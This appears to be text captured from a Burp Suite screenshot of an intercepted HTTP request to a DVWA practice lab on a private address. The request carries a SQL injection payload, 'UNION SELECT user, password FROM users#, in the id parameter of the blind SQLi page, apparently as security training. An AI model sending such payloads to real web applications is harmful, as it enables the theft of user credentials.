 Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.49.101:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 GET /dvwa/vulnerabilities/sqli_blind/?id=%27UNION+SELECT+user%2C+password+FROM+users%23&Submit=Submit HTTP/1.1
2 Host: 192.168.49.101
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.49.101/dvwa/vulnerabilities/sqli_blind/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=a324539f77b0fd28358b4bd850dc4527
10 Connection: close
11
12
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 9
Inspector
Notes